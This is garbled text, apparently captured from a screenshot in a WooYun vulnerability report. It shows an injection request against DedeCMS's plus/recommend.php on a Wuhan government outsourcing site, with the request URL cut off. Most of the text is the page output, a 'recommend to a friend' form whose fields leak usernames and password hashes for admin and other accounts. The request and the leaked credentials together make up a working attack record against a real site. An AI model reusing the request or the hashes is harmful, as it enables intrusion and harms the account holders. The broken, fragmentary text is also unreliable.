 推荐_<abc>|admin:8c2924dd
政府 证 www.wuhansourcing.gov.cn//plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][siz 360搜索
WooYun.org 自由… webshell WooYun(白帽子技术… 58 xiyv.net-西域 教程 视频 江西全业务接口 一些网页 数据库 iis
推
荐：|admin:8c2924ddf4012a993c72|,|liujia:3b7929b6705ad3b47c5b|,|yuwei:fc7c6883734ebfbe3a22|,|litao:3b792
你好友的Email： @
你好，我在 [武汉服务外包公共服务平台] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
<abc>|admin:8c2924ddf4012a993c72|,|liujia:3b7929b6705ad3b47c5b|,|yuwei:fc7c6883734
ebfbe3a22|,|litao:3b7929b6705ad3b47c5b|,|bianji1:a69cdb157796e043b731|</abc>
网址是：9=3
你的留言：
发送